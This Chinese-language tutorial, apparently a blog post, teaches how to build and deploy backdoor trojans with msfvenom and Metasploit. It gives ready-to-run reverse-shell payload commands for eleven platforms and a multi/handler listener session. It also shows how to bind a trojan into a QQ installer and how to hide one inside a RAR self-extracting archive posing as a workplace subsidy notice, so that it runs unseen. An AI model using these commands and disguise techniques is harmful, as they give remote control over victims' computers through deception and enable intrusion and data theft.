后门木马生成与上线

- 一、后门是什么?

- 二、msfvenom生成后门木马

- 三、正向shell和反向shell

- 四、上传后门

- 五、本地监听

- 六、捆绑马

- 七、上线session - Linux

- 八、自解压

一、后门是什么?

后门是指那些绕过安全性控制⽽获取对程序或系统访问权的程序⽅法。

- 一段程序

- 绕过安全控制获取访问权

- 不被察觉的控制目标

二、msfvenom生成后门木马

1、msfvenom是用来生成后门的软件,在目标机上执行后门,在本地监听上线。

[* msfvenom在shel I里使用,不是msfconsole终端]



metasploit中有大量的攻击载荷,而msfvenom就是用于快速创建我们需要的攻击载荷并生成指定平台运行的程序,实际上msfvenom就是

攻击载荷(payloads)和编码器(encoders)的组合工具,他是独立于msf控制台(msfconsole)之外的,无法在控制台内直接调用。

#1、Linux



msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=你的IP LPORT=8888 -f elf > shell.elf#2、Windows

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=你的IP lport=9999 -f exe -o shandi.exe#3、Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=你的IP LPORT=你监听的端口 -f macho > shell.macho#4、安卓app:

msfvenom -p android/meterpreter/reverse_tcp LHOST=你的IP LPORT=8888 -o ~/Desktop/test2.apk#5、PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=你的IP LPORT=你监听的端口 -f raw > shell.php#6、ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=你的IP LPORT=你监听的端口 -f asp > shell.asp#7、JSP

msfvenom -p java/jsp_shell_reverse_tcp LHOST=你的IPLPORT=你监听的端口 -f raw > shell.jsp#8、WAR

msfvenom -p java/jsp_shell_reverse_tcp LHOST=你的IP LPORT=你监听的端口 -f war > shell.war#9、Bath

msfvenom -p cmd/unix/reverse_bash LHOST=你的IP LPORT=你监听的端口 -f raw > shell.sh#10、Perl

msfvenom -p cmd/unix/reverse_perl LHOST=你的IP LPORT=你监听的端口 -f raw > shell.pl#11、Python

msfvenom -p python/meterpreter/reverse_tcp LHOST=你的IP LPORT=你监听的端口 -f raw > shell.py

三、正向shell和反向shell

msf,payload模块

set payload windows/meterpreter/bind_tcp正向set payload windows/x64/meterpreter/reverse_tcp反向- 正向shell:控制端主动发起连接去连接被控制端

- 反向shell:被控制端主动连接控制端

- 在实战中,大多数采用反向shell,因为正向shell有很多因素导致连接失败,比如说硬件设备有防火墙,入侵防御系统等,还有网站防火墙,端口占用,权限不足等场景,特别是硬件设备如果你正向连接被防火墙拦截导致打草惊蛇,后期攻击相当繁琐。

- 反向shell:而被控制端主动向外发送的数据包通常都不会被拦截。

四、上传后门

上传后门至目标靶机

- 文件上传漏洞

- 其他传播方式

五、本地监听







msf6 > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 192.168.9.148

msf6 exploit(multi/handler) > set lport 9999

msf6 exploit(multi/handler) > run

[*] Started reverse TCP handler on 192.168.9.148:9999

六、捆绑马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.154.129 LPORT=8888 -f exe -x /home/kali/QQ1.exe -o /home/kali/QQ.exe

- 没有

x64,默认是x32。 -p:指定后面的payloadwindows/meterpreter/reverse_tcp:声明这是一个windows系统下的一个反弹tcpLHOST=192.168.154.129:设置反弹回来的ip,即你的kali的ip地址,还可以设置返回的端口,如果不设置,默认返回端口是4444-f: 代表要捆绑的文件类型,这里是一个exe文件-x:指定你要捆绑的文件的路径及文件名,这里我选择的是QQ1.exe-o:指定生成的木马文件的路径及文件名,这里我把它保存在原路径里,名字就叫QQ.exe- 生成完毕

七、上线session - Linux

靶机执行木马后门,上线meterpreter session

chmod 777./demo.elf ./demo.elf

生成l inux.后门时需注意系统位数为32还是64

常见架构:

- 32bit:i386,i686,x86,arm

- 64bit:x64,x86_64,amd64,arm64,aarch64

八、自解压

- 如果对方就是不下载安装你发的文件怎么办?

- RAR有一个自解压的功能

- 我们可以利用这一点来达到目的





1、准备好一个木马程序与“高温补贴通知”的文件。(“高温补贴通知”的文件作为伪装)



2、使用RAR软件进行压缩。

3、点击“常规”。



4、点击“高级”。



5、填写解压后的路径。(最好是C盘)



6、填写安装内容。

7、隐藏。



8、连续点击两次“确定”,成功压缩。

9、上传到目标机,点击运行。

10、可以只看到“高温补贴通知”的文件,另一个木马文件被隐藏运行了。

11、木马成功上线。